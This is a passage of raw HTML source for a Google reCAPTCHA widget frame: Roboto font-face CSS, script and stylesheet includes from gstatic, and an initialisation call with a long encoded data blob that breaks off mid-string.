U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7WA66Svhmxm10bjiryG54g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7WA66Svhmxm10bjiryG54g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7WA66Svhmxm10bjiryG54g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CmsO6bMKTw70Pw5bDtcO3w5HCl8KnN8OZwpBnw5rCpDnClcOKwpPDmMK9woZzwqx4XW1BwpABNsOmGcO/wrs9w6vClcOKw6wbKyvCj8Osw4vCtA7DiMK3B8Obw73DncOuw4TDq8KDw67DjhcxO0kNO8OvYQ3DpDDCnlMKQlAEUsOCw5XDrsKTY8K+w7wxE8KVKcKjwqAjwrU1fMKBw4o0wp7CrHkGQXMXwr/CrXzDmcK6JXjCmcKuwqE5wpzCkx/DjTkvw5IHCcKFwqQvwrMCMGHCoMK/w60nwoHDmDnCin5IBlHDkMOmNwohwpc6wqFRRSTDjh/[base64]/DhsOHacKNSVgkF8OcAMO/w4fDmD3DlMOQwqYlw4N/PEpTw73CsCQMfcOLwr0IwpzCkcKUKlsvw4jDjwh9wr/DmBhqL37CnW/[base64]/[base64]/cEJVY8KlAcOrEljDgsK9IBpxw7sREMK5RcKyEm9nGcOJw63Dolxhw7ElwoXCpEHCky3DkAYGbVvCpMOMwq/DtMKfVlXCtcO5YycbJFQLw7vCkMKqTsKPLgLCm8O7Aj9JQ3sqw6cTUsKJwp/ChMOWwo5nRcOnYGAMw4vCmiZXRMK2wqLCmgs9bzNEw5vDq8OENcK0w5/DpBFBNMOFXV7DvQ/CsR4Fw7AaHsOaQcO6w4XCpiLDpnU5CcORwoA6d8OZw4TDocKUwoZFBmARwqzCs8OGfCBrVDPCrSsPccOoLsKBK3dMw6PDmy3Cp8K5f8ONecKjN8OxYcKPNcOHwqZRwohtJEPDhgkbazjDogPCvS0lwqttKnE2BgscK1LDrsKQasOQNMKiw5/DvCrCrijDrsKawpzDhmtCw7/CgMOlw4EHJMKYN8OMwpbCoRTCiDTDhT0idMK2dFXDvk1qQsKOwqo+w6wFOsKHZApjw5LCuws2aihGwoDDuMKZCmzCu8ORwqHCiMOaw4EDXX09wpHCosKZw5xeOMOQw6PDqcKbGcKYw7zCpsKwwojCsko7K8K/wp9Uw4VRIcKuwpTCl8KQbSLCssOhaQ7CjsKFAzbCqMKewqXCgGfDkiPCgsOxwoV8w4XClcOcOUfDuhDCiVDDqcObwoHDvzvDgmMsw6ASH8OSdMOUw53DkTrDjB/DpRXDtB9dF3M1wpsgwpTCswk4aMO5D8Oyw691UR4gwpInWlbDiwvDu8O/[base64]/CvBLClRpAL8K/[base64]/CqcOqVi0Fw65sw5h/w4tZecKSU8OjA3HCnsO/H8K8dAAwfMOjwogdw6JXbMO6b2dqwp3CkXJxH8KdIgjDsVzDnMOew6/CrXUeUsKDRMO+LTfDhcKRbgTCvsKYdHbCosOOXGfDiMKqHSnClAzDsQrCrznDuVfDimJzwqrCssOxe8Kkw7kkw5Q9wpnCosK8MntUHytywrXDscKqw6ovwqPCvz/CvhwgDFvDmMKaXx7Dm8KuBl/[base64]/DvRbCtMO/w7wHZB5lMT4JwqHCq8Kmd8OmZ8K1NxDCuD7CtMKuw4wKwrJdFsKvCD9PwrrCr8K7UitfVS/DlsKeUlvDvVJlc8OiAMKtJx4twqjDpMOtwpTCuRcsWMO0w4/Cu8Kew4tSw5wuw4NCwqTDgcOgXsO9NsOBw7oPwpwcIcKtJUJww5XCqRNaw6HCpxANwrbDln7CtksOw5bChMO8wp5TZXDDicOMwqRcMcOZRcO7w4ghOMKZKWovLFHDqMKSRMO+ZMO5M1ADUcOmEMKRQURtKQnDscOmw7RDRsObYl0MDk5rw7/ChcOBf0nDvnjDmQHDnHzCvMKJw40WFMORwpPCuz7ChcOzYwzDpF04VQxBYsO0dsKwdGHDuG1ywqsfFwTDlMKqwpPCq8OSJSYMw5XCrEZ2VXTClsK+w6/DtMOfwp/DqMOWw53DscO9w4EMM2zCucKfEHs5LsOpw44Cw6vDg8OHwqHDh2LCl8O/wrnCg8Kdwrs4SMK7L3/DqcKhWcKWY8OTwq/DpioSw5IIwoEUC8K/TRXCksKNwqbCkSDDgMOXwpzDg8O2YRJ2w4jClsKdw6vDoHEfwrtuKMKgw4gVDsOtwpFZwoBReUR6cgPDmC5VOUJiwqc5wpLDq8KuwpDChhhBwokRwqUTOlkbwq7DicO7fcOgX8KWUcKIeio6wqJ8w4zDvEDDjinCn0ASDcKlwqhTI8OjwrYpwoXDgx/Cu1AXwpbCgsK2w4zCosKJU8OfwozCkcKMwr5IOcK9Vzdyw6/CssOKwrXCvmYKCDIqH8K0AnPCqsKIBgPCj8Ksw6PDmsKcw4jCscO5UcOyw7TDmMOrdMKpdMKewpAAIHzCjUlBYsKKw5rDqMKJBMOPV8Klwr4mIEfDvg/DlAAffSMqKT9/AXUzwoMhw6UEwr/CgsKVFcK/w6/ConszOy55TcKtLjnDp8K0wrfDmMKeWiDCjMOQdVDDssKqOGzDowRiwrTCq1Aww6nCqBZneTXDhcOcMioMaS53w4/[base64]/CsTRuw7fDmzs8wp/DlsKXw7TDoBPCt8OQw4p+wprDpFfCocKzLgMnwoTDgTfDucKgfMKvfMOnHRPCu3dBJsKaeMOJHxPCoMOqwpdtGFLDlFk0acKJw6HDmcKdRMO2CcOSGMKYw5DCiRXDkBPCpMKuWMOjwqJEwpnDuTJlaELDg0rCo3Z7UlZ/wqTDo1rCrsOCAibCgsKHOcKDdMKAZHjCl8KCwovDtMKmIRfCpkfDuEM6w4LCn8KNw7DDnsKdwrlxZxbCoMOhwr0oCMOdwr3CkQzDp8O9wonDjkouUsOXwo8OL8KNwqbCi1IrOFDDjUgRw5/DuMKxw44deDfClRVow6TDoGsDfR3Di0FzEMO3woVpUsKHTxZbw63CmMKQw4TDksOgw7zDg3LDrsOOwqnCt2HDn8O5w4jDmsK6w6sFHRjDgcKSw53CksOGPjtlHXLDv8OJw40GX8KzZ8Oiw5wTd8K/w79gwpbCucObw5/DncKAwrnCiWXDgw/[base64]/DnEDCrsK0w4vCoiQUwpFHPcKQE8KvFMKEOMOhWznDq8OMwpESADvDgSs/w7vCohBdw44YOnVPwq00w4NKwq3ClsKkXMO3UDAXwqkjNMO0wqjCoMONU3XCulsYwqQVw63Dv8KcJlPDjsO4QEvDrsKzwpnCtcOCw6TCr8KhQcOJNHvCjMKSE8KXw5A9Fx/DiMKzw4goa8Oqwp/ChAtUZsOwPsKvw6LCs8KbCH7CqsK0A8KEw7DDkwTDgEfDscOeTCUYwrzCqMOaZi1Iw7hrwqgCTsOJwrBvHMKHw4DDnh/CrFMlJcKMwrzDsANuwrzCkD1twpBSwrU/wrUoFlDCjAPCpUzCg8OpQMO5DMKMw6TCm8Kpwo8CwonDtsOlLsOWw59/wodcV2sLGkciwpvCmcOfMhvCu8ObdcKmAsOfIGHClsKywofCrV5vKDPDssOJVMO0wrN7Ww7DjxlEwqHDqmzDsyHDmMOPEcORTEfDuD7CtwnDq8Osw4nCssKWwp/DpD8VwqnDrsKbAsOlw4xOAMKeccKzw6UQA8KRw7s6SsKAw7/CtTcWYD7Ch8OpchdUw7BLw7bCg8K5ecKxwpVBw6DCt8OnDWMlEsOEWcOMwp7Dqm/CjMOTwrfCpMOLMsKFwpvDpMK2SXbChcKAVsO+woUQVE8PHsKMwo4jB8Ktwr3CsSjClMONACvCiXnDmsKBUsOhw4bDvcOxw4M0w65Yw6tuwoAcw4fDqFZXw6jDqcObdkZKw4c/wrBkw6Yfw7YoPcKKwrjCsSR9BMKpAsOSw5PDo8OLPBHCiU/CgMOOJsK/JWvClMOtw43Dr8O0GmjDhUoVwr45w7zCskdOwrweXR3Dt8OQDMOIwq7CkCIxwogCJyDCgHHCkjUpBMKmIxDDmhPDmmnDtMO8eMKcThvCi8OCKXktVsKJXXbChsK+EMO6Y8OowoRGSD/Cl8KFEMOCTMO6wrrDk8ORw4TDqHXDhH5EMcO8a3jDucKnw7Inwo/[base64]/DkcKvwp/Dn8O/TcO9CcOpflnDplPCokjDpMKhdH/CgcK6EjELwr3CjHfCrcKswpzDjAHClyIjwp9vRcOecn0Jwp98HyDDn8KRwr5nwo8oVg3CqgRuwrx3w4XDiE3Co8O0w6Z8djvDqQbDusO+IMOAwqdtw6dHZMOmw7/ChA3DvBTDnMKLRsO6ZCnDugULfcOIYg5Dw6TCrMK7RkDDoMKew4EcYy/DqsK1w5vDhMO+w7d/OkrCnSfDmcKoIBF+FsORN8K+w5bCtMKQP08vwqFfw4zCocOBdMOsfsKswqw7ZQ7DsmFKbsOLw5BSwrnDv8O0bMK/wqXDrztgfn3DpMKpw7zCtxvDvcOefcOgC8O+WS3Cs8O0w53CjcOSwqfCs8KhKjPDhwlKwqBxZMKhMMOIWiXCu3cWZyNXwqrCk1NdUzxcI8K1IcKTw7tmwrJhfsOxHhjDuX/DgcKQYUzDoBBLXcKnwoPCrlDDncKOw7t/dCvCksOxwozDkgMuwqfDqAPDlsOYw7jDrxbDhH/DtMK/[base64]/[base64]/[base64]/CvAbCh8OKw7HCrR7DrcOpw6vDjsOUw7VLwqgJZ8O4RijCp8K1wpLCjn7ClMKZw7nDoAUMOcO8w5TDlVTDtVzCucOvUUHCtkfDj8O1Yy7CkGQaB8KTwqvDjhI9UAfCrMKQwr5LDQs6wqrDhALDsUNxBH5rw47CoTY8WWsdMRPCjgBcw4DDhw/CtBrDpsKVw5rDrnYMwqxpSsOXw4nDosKqwqPDhV0Hw5ltw5/DmMK+TmAZwqzDm8OuwqXCtyTCjcKfBzhiwq1XUhYzw6HDigs7w5p8wo8hdMKWLmkHwq0JG8O4w7pUH8KIwrTCpsOqw446woPCqsOzTsOHw5/DgcOyZMOEZMK7w7ItwrTCmxRgEw/CqhEwGAPDj8KEwpHDmcOIwp3Cn8OYw5jCul97wqXDoMKHw6TCrjxHK8OEXhgSGRHDgi7DnG3CrsK0WsOdTQETK8OBw59aXMKCMsOzwpETHMKew4LDq8KlwpU/RnI5WXInwrDDkwMDAMK8WHvDscOqf1rDiCnCkcOOw7smw7nDgcOGwqADccKkw7wHwonCo13CqMOewpIOZMOFekLDrMOKbCEPwqdHZXLDiMKfwq3DksO6wpAuTMKQIx0jw5Y1wpdhwoXDiiYlbsOnw47DgcK8w5bCpcKlw5LCthkfw7/ClsOhwqslDcKVwpoiw5fDqFDDhMKnwq7CmiQpw71Dw7rCulHCmcO/wr14WsKhwrvDoMOQKBjChQMcw6vCnDMGbsOLwpUYXUDDhMKFeHvCtMO7UMKmF8OIBMKBJHfCusO+wozCjsKsw73CnSllw4R2w5BDwrkfU8KywpNxJ0HCqMOle3/[base64]/Di8KKWEUJwp/[base64]/DglIxN1vCoGXDsSpKw6kLwq/CjnkNwq7DqMKlwqV9Al3Dp2PDqsOtKWLDpcO/wrIjFMOBwpzCnD09w70ZwpjCjcOUw4k9w4ZSJFTClDUmw6B+wqjDtsO+CnrCjkgaNnTCvsOOwoIgw5/CoB/[base64]/CujzCgsOqwqnCjT/DvDUCw4wnwrzCqUYDwrzCocK5wrfDtljDnHXDsSLCs2chw5vCmWcqM8KTeTLDt8OqA8Kdw6LCijU1UMKsJx/[base64]/DoXdMw5N/wrjDpDDDkHXCjcOSw6TCvcKON8OwwovCiXwiwoc5woJnwoteR8OEwotKJRNrGVnCkn7Cq8OhwqHDmQTDqMOMAybDisOlwoDCtcOIw4DCpsK8wos/wqQ6wo9MRxBSw4QTwrQFwrvDnQnCi2BAByBpwobDvDZrwrjDsMODwo/DoFw+aMKJw480wrDCu8O8NsO+KCLDijjCnEzClTElw7JiwqfDkhhfYMOlWcO7cMKHw4pkIH1naUDDs8O/TT5zw53CnkbCmgrCkcOKWMKzw7Iww5tMwoomw7vCjALCnQtWNAEuZiDCkVLDlAHDvSVEDsOXwqRfw6jDkEDCqcK6wqbDsMOwUhfCqcKfwoN+worDkcKCwrYRV8K5A8O9wqTCpcKtwrZNw5NCe8KXwqLCnsOFXMKaw7cqMcK+wpAsYjjDrW/DusOHdMOUMsORwrDDjzsGWMO0dMOywrlmw7tVw6pEw4ZjNcOnb0/CmHlPw6IaH2h9E0zDlMKiwpo2ScKZw7zDucO0w4BZRRUKN8O+w4p1w5wfA1kZXW7CkcKGXlLDoMOhwp4vFTHDgsKXwovCuXfDnQvClMK2fmLCsQgSLhXCsMOVwr/[base64]/[base64]/CgELDqVDCoT3CsDPDlcO2wpVKKMOoHMKNAMK6wpFxw61Dw4YMw7hTw4gZw5o0AXZvD8KZwrtPw57CtRQANwY4w4XDtm8Yw602w7oRwqTCm8OWwqnDjyJjw6w7JcKxeMOWH8KqRsKAVlnCkypGbBx8wpfCqsO1W8KIMy/Do8K1QcOCwrFewrHCll3Ct8OPwqTCsjXChMKawq/Dk0HCiHvCicOPwoPDrMKTIcO6McKFw757BsK5wqsxw4PCh8KWbcOJwo7DrFJywqHDqEtTw4dzwofCrRUqwq3DiMObw6gFC8K2a8OcdTLCr1FaVmIzEcO3eMOjw5YuCXTDoj/Cu07Ds8OfwprDlikHwoXCqErCgQDCq8KRNcO4acKyw7LCpsKtc8KqwpnCm8K5E8Kww5VlwoAhOMK3PMKiY8OKw6k6QxvCm8Ovw4TDiUNPBh7CjMOyW8OuwqxTAcKXw73DhsKDwoPCmsKgwqfCjBrCpsKGY8OcfsO/TsOJwoQqNsOjwqUYw5Z+w6UZdUbDnMK1bcO1FRPDoMK9w6PCh3MAwqU9DF4ewr7DtQHCoMKFwowkw5R3OlfDvMOtQcKtCWsiCsKPw47CmF/Cgw7CqcOaKsKHw41HwpHCqCY+wqRfwpTDgMKmZB9+woBGBsKoUsOYISxqw5TDhMOKciJawpbCjl4Iw6MfHsK6wrBhwqIVw49IPcOkw4hIw6QfdVM6csKEw48Dwr7DjCpRMyzDozt0wp/DssO1w6o+wqDCqH1rQMOPW8K6W3UGwq43w4/DqcK0OsOyw5ERwoMfJsOhwoA0U1A7OMKIBMOJwrPDhcKydcOSBnHCj1YgIX4VfE4qwoXCo8O6OcK0F8OMwoDDpxrCiF3CgCBew7h0w47DojwYHR8/YMOqCEJ4w5/CgkbCqsK+w6ZawrPCi8Kyw6fCtsK/w4QIwrzCrFFyw4bCtcKlw6/CuMOZw6fDuxsSwoBxwpfDq8OBwonCk2vCgsOCw6luCyEAEHrCtUJVVk7Dvh3Dqld2W8Kaw7DDnkbCsXd8EsKkwoVDIsKLMQTCksKgw7hWDcOjeSvCp8OFw7rCnsOWwrfDjD/CilcwciMRwqLDjcOYHMKzV25acMOGw7phwoHCksOvwq7Ct8KDw4PCjMOOU2jCj0Ncw6lKw4PDqcKdah/DpQFxwrM1w6rDscOfw7LCoUM8woPCqSZ+woVOLQfDvsKXw53DksO2DmJhbUZ1w7LCjMOKMHjDvTlNwrXCgDVFw7LCq8O/VhXCtxXChCDCm3vDgMO3csKkwp5dA8KDe8Kow6wGHcO/wqg/I8O5w7VTYlXDtMKya8Kiw5hwwpkcGcKYwpPCvMOSw5/CpMKnXBttJWxfwrRLTkfClUtEw6rCpTs3Wm3DqcKdPzZ6JX/DuMKdw7oEw4LCtlHDlUXCggzCsMOvLTs3Pn0cGUxdZ8Kbw6VqPSwcD8OHVMORRsOLwpEtAH4AVnRAwqPDmcKfU1s0Q2/DhMKNwr0Pw5nDriJUw4kFBDsVWcKFwpoqJcOWIkVEw7vDosKdwqxNwqUtw4B0BcOvw5nCgsKFOMO+flBvwqPCo8Kuw4rDvV7Dnh/Dm8KcE8KIC2gIw6rCtMKQwoIiGCJGwqjDnQ7CssKlTcO8wr5wdE/CiDzChz9Ww5tBXyFxw6B7w5nDkcKjQ3TCn1LCj8O7RCDDnyrDv8OEw65KwpPDncK3MkjDiRZoGizCtsO/w6bDuMO8wqVxbsK1TcK/wolIKhYMIsOBwqIxw4lyNms6Wy8ZZcOww4gZey8LenXCgMOIAcOlwq3Dth7Du8KXahHCnynCvll3cMOfw6Euw5LCi8KGwppRw4pUw6wsO3oiMUcEM0rClsK+NcKZWChlKsOYw7hiWcONwro/[base64]/DgsKAZCnCgsOXwojDpMOEw4cewrpdOmJhBHZ/[base64]/JxMXCsO4X2xCwpsuw4jDmsO4w7DCtXPChxwSw7xbMcKJOcOIesKAwoEYw63Dv3s8w6tqw5jCksKJw5IGw6BNwojDnMKBSGsswrBHb8KGRMO9J8O5Tm7CjjwTTMKlw5/ClcOiwrI6wrEFwr1/wq5awqIWVQPDhicdRHrCp8KCw7kFA8OBwpw+w7XCtSDCnT97wovDq8O5wr0gwpQDIMOSw4ghS2sUEcKpB0/DuBDDo8K1wppKwoczwr3CmFfCvA4DcUkBIsOhwrvCncO3wp1BBGtUw4wEDF3Dg1I1anwaw6x8w448LsK2PMKsAWnCtcKkRcOpHsK/[base64]/CscOZdsKVZsKvOUg9w63CtR0YGRIJwprCsj7DhsKgw6TDtXHDocOMCXzChsKOCMKbwo3Cqk5/Z8KTNcO5XsK3FsO5w5rCulfCnsKscHkSwpRmBMOSN28AIsKdPcO1w6TDi8KTw6PCvsOgI8KwXBRfw4jCqsKrw4pgwobDn0vCjsKhwr3Cj0rCizrDjVY2w5XCrkhow7fCrQ/Dh0Z6wrbDtkfDh8OYW3PCqMOVwolxW8KZOlw1PMOaw4w+w4vClsK3w6jDkhleesKnw7TDicKfw79iwpgPB8KFd3HCvHfDmsKlw4zCt8K2wowGwqLDqFLDozzCssKtwoNVfncbbn3Dl1jCvi/Cl8KkwqrDs8OHIcOwTsOgw4orBcKww5Rcw4B4wpBLwqNqP8OewprCjDjCnMK6bnM6NsKYworDoiZQwptLFcKMAcOafDLCmnJOBWXCjx5Yw6AbfcKOLcKMw5vDj33DnxbDsMK9a8OTwp3Cpm3CikLCqmvChT5FOMK+wrjCgDcvwr9Aw5rCq3JyIHwSNBs5wq/DnSDDqcO0CTXCn8OhGwBSwpB+wqsrwrwjwqvDvAlKw5nCn0fDnMODGmnDszsLwr7Dl2stGwfCkit1M8OSdH7Dg3czw63CqcKiwro9NgXCr3cFDcKrK8OrwobDvgLCpETDq8OCB8ONw4LDn8K9w7N8GAPDr8K/RMKiw6xmK8OYwoknwrfCi8KYG8KRw5UCw6I6esOed0DCtcKtwoRMw5zChMK3w7TDnsOXHAXDncOUEhXCtXPConPCk8K/w5t3ecKrdGVaJyM7IgsZwoDCvQkkwrPDqUPDg8O8w5wHw5jDsS0aHUPCu2MRExDDpHY0wokYJTPDpsOgwovCmW90wq5kwqPDgcK+wo/[base64]/CuHXCoSzCtsKvTsOQw6LDu2tjwpcWw5QSwopDw69Kw4lmwqArwr3CpQPClSPCmRjDnl1WwpMhXMKzwppKJzhaLzUCw5c/wo0fwqHCl2tmbMK2UMOtRcO/w4jChWddNMKswr7CpMKSw4LClcO3w73Dk2ZCwr8ECQrClMKUw6JeJsKxXU41wqk+NsOVwpLCi0YUwqTCv2/DjcOaw7UnKx3Dm8Kbwp0BGTHDusOIWcOvcMOLwoASw5cTdCDDj8O9fcOlY8OCbz3DkxdrwofCvcOhTGLCjTvCnXUbw7XCgx8EBsO5GcO7wr7CiVQOwrXDkl/DhU7CoifDlVzCpDrDr8KrwpQtd8KVenXDmCfCucOHccO/SDjDnwDCuV3Dkx/CmsO9AS10wqp1w4LDucO3w7bCrzvCrMOaw6XCi8KgYiHCpHzDqcOPfcKYdcOyBcKuJcOTw4TDj8Ozw6tBRHfCuQrCm8OjccKSwr3CtcORHgd9XMOkw6BBcxkhwr9rH0/Cp8OCPcKNwqVJaMKvw44Aw7vDscKKw4PDp8Odw6fCtcKgGmTCuHwDwo7Ck0bCr3PCk8OhW8OCw7NYGMKEw7dyWMOhw4JcRl4zwotBwovCvMO5w4nDiMOaWEwCXsO0wrnCrknCkcOUbsOjwqvDscOfw4LCrjjDlMOLwrhkesO9KFwPP8OfaH3DtFs0ccODO8K/wp5jI8OcwqHChxlrDgUDw5sNwpvCjsOPwq/[base64]/[base64]/wrQHK8KmwqLDtMO3bkXDpl/Dt8KUD8KbwogUw5XDl8Olw6/DvcK3DlLDp8OmBWnDgcKpw57CucKEaETChsKHacKLwrQrwp/Cv8KweTnCv11WRsKFwrrDvgLCvTxKZWPCssOJRX7Do1bCoMOBMQMmPGLDvR7Ct8KQWBXDtk/[base64]/[base64]/[base64]/CgydmRcKnwojClF7DhsKUfFV1VMOyB8K/w5NzJMKJwo8sRGE7w7Yow5p7w4DCkx/Dj8KaMlQlwogbw7kkwogEw78BOcKqeMKFS8ORwpUFw5ogw6nDh2Fzwr9mw7bCrhLDnAADSDtAw5xfHMKgwpLCnsOcwr7DjsK7wrI5wqwow65Dw4glw67CjFTCgMK6AMK+I1lrbcKywqpPQMOAAi5BfsOiTxzCrTAiwqYUaMKOJGrCkwLCgMKeI8OHw4/Dt1jDtAPDuC15NsO9w6rCuEZ9bEzCnMKoB8Kkw6Edw45xw6fDgcKMO1IiIEhfNsKOScO8JsOeSMOmWihZDiNEw58cG8KiWMKRYcOQwonDhcOmw5kbwqbCojgvw4IQw7XCj8KEQMKnOEMawqTCqwEeXX5CRioPw4ZcRMOOw4rDhR/Dq1TCpmMjKMOZC8KJw77DqsKbczzDq8KkelXDgsKAGsOoAgIzPMOMwqTCtcKuwrbCjlHDtcOwG8KFwrnDtsK7SsOfAMKow6tDG0glw47ClnXCpMOFT27DqUzCuCQ/w6zDkh93McKbwpTCpU3CozBFwpwJwqHCrxbDpDLCkALDn8KsI8Obw7RiUMOUOFDDi8O8w4TDg3YTYsOdwofDpS3CsXBDP8OHYmvDmMK2fBjCjWzDhsKnF8OVwqRjQhvCnhLCnxllw6LDk13DssOAwqIVEDJqVwJddT8tb8O9w4UJV1DDpcOzw4XDhsO9w6TDp1/DgcKKwrLDt8O0w5hReU3DszQjwo/DtMKLLMOcw4zCsQ7DgltGw4QLwok3XsOFwqXDgMKjdQoyFyTDqWtLwp3DocO7w6BERyTDgEYnwoFAXcOEw4fCqmc2wrxVUMOgwotBwrwAVD9pwqgdMTs3Di/CoMKzw50Rw7/[base64]/Cv0zCjFlrJ0g0NcK1bcK+w5PCsnkjOhnChsK2w6TCmjPDpsK/[base64]/Dv8O/JsKDw593wqTCncOewqB7w61RWxYGw7DCjsOyD8OLw6tqwqfDu17CuT/ClsOmw5PDo8O+P8K6wpcrw7LCk8OPwo1ywr3CtivCpjTDo3MKwoDCjnbClBJ8S8K3WMOUwoNxwpfDmcKzEsKkUAJqfMO5wrnCqcOpw6vCqsK6w4zCo8OEA8Kqc2fCkH7Dg8OSwojCmcOwwonCr8KBVMKjw7MtajpcAXrCtcKlJ8OFw69qw5IEwrjDh8KIw6FJwq/[base64]/CsBh5T8OSw7hmVMOgZh8tw78xNMKUw4MFwq18CH1cbsOewrhdVHPDrcKwKMK4w6Y/J8OhwoESUnPDkVHCsyjDqhfDlWUdw6cRXcO/wqEWw7pxQ0PCmcO4CcKyw4fCjAXDjjshwqzDqkrCo1jDu8KgwrXCtgouVUvDm8O1w6dwwrV0I8K2EXDDocKawozDnUAEW1HDiMOEwqpyC3nCpMOZwqZRw5jCusOUYkBfbcKFw79Jw6jDk8OKLsKrw5HCnMKfwpMbA0k1wq/CjQbDmcOHwqTCv8O4a8OYwoDDrWxawoXDsGMCwpXDiFEKwq4awprDk38yw60Vw6jCpsO4VjDDgUHChSzCiAM7w7LDjxXDuxnDrxjCvsKWw4vChXILdMOjwrPDuRIMwobCnwHDtS/DqMKofMKWYnHDkMOew6rDrUXDmBwrwodIwrjDsMKWBsKqdMOsWMOOwptfw7dNwqM3wrsww53CjgvDl8K4wpnCssKiw5nDusO7w5NJegvDjVFKw50CH8OZwrRSd8O6UzNNwqAowp12woLCnXvDgyvDj13DvzYZXQEsMsK0ZwnDg8OlwqF0LMO+KsO3w7fClU/CmsOeacORw5wuwpglQRo+w45XwoErI8ORRsOmUFZPw5DDoMOawqjCqcOMKcOcwqXDnsO6asKcLmvDsAfDkhbCqWrDn8OvwoDDicOOw5XCsTJHIQQpfsKww47DsQhYwqVhYS/DmCvDvsOgwo/CsxLDrXbCnMKkw5nDnsKvw7/DjD8kXcOsdsK+QDDCiRnDs3vDj8OFQy3DrQFSw71Qw6XCp8KtKHVFwrgYw5HCgXzDonfDtDbDjMK1XgzCg0wyJmt3w6R4w7LCqcOwYjJFw4YeR2wkeH09Ah3DhsKCwq3Dq37Do1EbFQkawpjDsUXCqCLDmMK3HlLDucKoegLCq8KaNStbDjMqA3V/IhbDvDZRwrpBwqs4TsOjWsK9w5DDshR/OMObRjjDq8KlworCgMKrwo/DmsKqwo3DtAXCrMK8N8KBwotzw4TCnHXCiFHDo2Naw5pSVMONE2/DicK0w6hRAMK2GVjCuCoZw6HDiMOGZsKHwrlDHMOMwrtbR8Ogw6FmCMKFJcOgYD11wpfDqS7Ds8OkKMKow6TCpsOUwq5Tw6/CjTfCj8Oew4LCuFjDmMKmw7Biw47DlE1Sw75AXUrCucKlw77CumkjJsOvYsKDcQBmBR/DicKXw4nDnMKCwpBrw5LDgMOuQ2UuwqLCu0DCjMKwwp8OKsKNwpLDm8KELV/[base64]/[base64]/Cj2DDqMObwqpzUMKbJ8OQw6DCkH1UCsKDw5I7F8O4w4xzwpluBQxvwobCpsOwwrA7dcOvw5zCmwQXWcOLw6sDdsKXwp1jW8OawoXDkTbDg8KRVcKKMk/CqGMnw5TCjBzDuXwsw5dFZDc8XwpYw7ZiQCFlw4zCmQxJYMOfQsK5AwJRMT/DmsKTwqBRwrnDgWECwo/CuC1pOMKGScKGRnvCmlTDj8KVMcKFwpfDo8O4J8KIWcKzZT0/[base64]/Dq8KLwpgewpAiaMKiw5VmfnXDgQl8wqsWwrrCsQfDiSMQw6PDr2jCnSDClMOjw4g7Oy0Aw6h/GcKOfsK/w4HCoWzCnR3Cvh/DkcOCw5fDsMKzRsO8VsKsw7hvw44rMXMUfsKfQMKEwpMLJA1RIE58RsKzaF9CfzTDmsKDwqcowr0UKzDCv8O0UMO0U8O5w4XDo8KOVghGw63Cky9cwpFPIcKtfMKOw5DCi1PCssOEd8KBw6